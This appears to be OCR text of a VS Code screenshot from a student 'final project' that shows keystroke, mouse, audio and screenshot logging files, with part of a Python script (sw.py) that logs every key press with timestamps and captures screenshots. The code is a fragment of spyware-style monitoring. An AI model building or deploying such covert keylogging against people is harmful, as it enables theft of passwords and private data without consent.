 File Edit Selection View Go Run Terminal Help
final project
EXPLORER
FINAL PROJECT
key_mouse_logs
keylog.txt
mouselog.txt
recordings
audio_2024-04-10_12-58-19.wav
audio_2024-04-10_12-58-31.wav
audio_2024-04-10_12-58-43.wav
audio_2024-04-10_12-58-56.wav
audio_2024-04-10_14-55-48.wav
audio_2024-04-11_13-51-36.wav
screenshots
screenshot_2024-04-10_12-58-19.p...
screenshot_2024-04-10_12-58-29.p...
screenshot_2024-04-10_12-58-39.p...
screenshot_2024-04-10_12-58-49.p...
screenshot_2024-04-10_12-58-59.p...
screenshot_2024-04-10_12-59-09.p...
screenshot_2024-04-10_14-55-48.p...
screenshot_2024-04-10_14-55-58.p...
screenshot_2024-04-11_13-51-36.p...
screenshot_2024-04-11_13-51-47.p...
deleteautomatic.py
remote.py
sw.py
OUTLINE
TIMELINE
1
deleteautomatic.py sw.py mouselog
sw.py > ...
27 def take_screenshot(folder, filename):
30 os.makedirs(folder)
31 filepath = os.path.join(folder, filename)
32 pyautogui.screenshot(filepath)
33
34
35 def on_key_press(key):
36 timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
37 try:
38 with open(os.path.join(keyandmouse_folder, 'keylog.txt'), 'a') as f:
39 f.write(f'{timestamp}: {key.char} pressed\n')
40 except AttributeError:
41 with open(os.path.join(keyandmouse_folder, 'keylog.txt'), 'a') as f:
42 f.write(f'{timestamp}: {key} pressed\n')
43
44 def on_key_release(key):
45 if key == Key.esc:
46 return False
47
48 def on_mouse_click(x, y, button, pressed):
49 action = 'Pressed' if pressed else 'Released'
50 timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
51 with open(os.path.join(keyandmouse_folder, 'mouselog.txt'), 'a') as f:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS D:\final project> & 'c:\Program Files\Python312\python.exe' 'c:\Users\atulk\.vscode\extensions\ms-python.debugpy-2024.5.11001012-win32-x64\bundled\libs\debugpy\a
dapter/../..\debugpy\launcher' '51829' '--' 'D:\final project\remote.py'
0.02s - Debugger warning: It seems that frozen modules are being used, which may
0.00s - make the debugger miss breakpoints. Please pass -Xfrozen_modules=off
0.00s - to python to disable frozen modules.
0.00s - Note: Debugging will proceed. Set PYDEVD_DISABLE_FILE_VALIDATION=1 to disable this validation.
0.02s - Debugger warning: It seems that frozen modules are being used, which may
0.00s - make the debugger miss breakpoints. Please pass -Xfrozen_modules=off
0.00s - to python to disable frozen modules.
0.00s - Note: Debugging will proceed. Set PYDEVD_DISABLE_FILE_VALIDATION=1 to disable this validation.
Folder D:\file does not exist.
0 0 0
Ln 2, Col 16 Spaces: 4 UTF-8 CRLF {} Python 3.12.3 64-bit Go Live
1
35°C
Partly sunny
Search
A
82
ENG
IN
1:51 pm
11/04/2024